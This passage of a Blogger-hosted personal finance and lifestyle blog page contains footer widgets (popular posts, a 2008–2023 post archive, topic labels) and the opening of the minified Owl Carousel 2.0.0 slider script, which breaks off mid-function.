</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>
<img alt='Language, Learning, Identity, Privilege by James Soriano' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0oB77L74AOppXvGYqg8G2SU7XEU4H3vHj_irEjkPOa0X5Vqiss-ym_GsQEALLkjtM9j2Pn2vB118syTr4aVmOstdshdta4xH07z40by2RJffzMrOj5umPzk9qzHNqSxY74KlCwEwkl2bD/s72-c/mb+pinoy+language.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>Language, Learning, Identity, Privilege by James Soriano</a></div>
<div class='item-snippet'>Language, Learning, Identity, Privilege by James Soriano  is a column written and uploaded into the&#160; Manila Bulletin  on August 24 has alrea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/me-in-15th-camma-awards-2011.html'>
<img alt='ME in 15th CAMMA Awards 2011' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcIp3OTlW3PHuaU2cfwq6zP6XpJReIwz_CSGm4056npbpnCL4Jf8mc5caGtAArZpYpr2yKofIyzdATza4UsyQC718SLmgZS41ohYVuB3sha-z4yEH-5wCtkEahALT5jV_HrLmnAJ0YCP7D/s72-c/IMG_2602.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/me-in-15th-camma-awards-2011.html'>ME in 15th CAMMA Awards 2011</a></div>
<div class='item-snippet'>   15th Cebu Archdiocesan Mass Media Awards (Camma)  happened last August 28, 2011, a Sunday at the SM City Cebu, Cinema 1! Surprisingly for...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/sinulog-2012-schedule-of-activities.html'>
<img alt='Sinulog 2012 Schedule of Activities' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBRzHt_0zNczqRM4j5vJxtv6WlL8L0sKnbh-mS22D0sZEoLG-OiJvnSmFr6S4XyN7ZwswmTKe4Krx2_RqBa75qqd2v9U8zxPPIYhDXf00BxcSbw99ru-KQhgxSUjg-eqUV83V5lfAYpLb/s72-c/sinulog-route-2011-small.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/sinulog-2012-schedule-of-activities.html'>Sinulog 2012 Schedule of Activities</a></div>
<div class='item-snippet'> Sinulog 2012 Schedule of Activities  has recently been released! Sinulog 2012  will be a major-major event, though there are still months t...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://draft.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c